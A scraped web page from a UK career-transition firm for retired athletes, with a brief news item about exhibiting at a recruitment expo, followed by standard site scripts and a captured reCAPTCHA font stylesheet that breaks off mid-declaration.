			<p>Miriam, Holly and Annie are exhibiting at the <a href="https://www.inhouserecruitmentexpo.com/">In-House Recruitment Expo</a> in London on 4 and 5 May. We&#8217;ll have a stand and Annie will be giving a seminar on why career changers are a great asset to any organisation. It&#8217;s something we feel passionately about, for obvious reasons. Sportspeople are likely to have a very narrow CV regarding their work experience and previous employers, but an extremely broad CV when it comes to skills, competencies and motivation. We&#8217;ll be there to meet in-house recruitment experts from a range of different industries to explain to them how we work with former elite athletes to help them with building their career once they&#8217;ve retired from sport.</p>
			</div>
		</div>
	</section>
	<section>
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
					<a class="button white" href="/news/">Back to News</a>
				</div>
			</div>
		</div>
	</section>
<footer>
    <div class="grey-bg">   
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <ul class="social-icons">
                        <li><a href="https://www.facebook.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://twitter.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.instagram.com/laps.careers" rel="nofollow" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/10654589" rel="nofollow" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured" rel="nofollow" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
						<li style="vertical-align: bottom;"><a href="https://www.tiktok.com/@lapscareers" rel="nofollow" target="_blank"><svg style="width:30.86px; margin-top:3px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 3333 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z" fill="#ffffff" /></svg></a></li>
                    </ul>

                </div>
                <div id="menu-footer">
                    <div class="menu-item"><ul id="menu-footer" class="menu-item"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.laps.careers/privacy-policy/">Privacy Policy</a></li>
</ul></div>                    <div class="menu-item">
                        <ul id="menu-footer" class="menu-item">
                            <li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590">
                                <a href="#cookies">Manage cookies</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="green-bg">	
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center white">
					Copyright 2026 | Life After Professional Sports Ltd
				</div>
			</div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/laps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laps.careers\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/143214415.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/jquery.fancybox.pack.min.js?ver=1.0.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0" id="laps_script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js?ver=2.1.1" id="aos-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laps.careers/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laps.careers/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
<script>
//youtube script
var tag = document.createElement('script');
tag.src = "//www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var player;

onYouTubeIframeAPIReady = function () {
    player = new YT.Player('player', {
        events: {
            'onStateChange': onPlayerStateChange
        }
    });
}

onPlayerStateChange = function (event) {
    if (event.data == YT.PlayerState.ENDED) {
        $('.start-video').fadeIn('normal');
    }
}

jQuery(document).on('click', '.start-video', function () {
    $(this).fadeOut('normal');
    player.playVideo();
});
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143214415.js"></script>
<!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&co=aHR0cHM6Ly93d3cubGFwcy5jYXJlZXJzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dxv929sav3e8
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
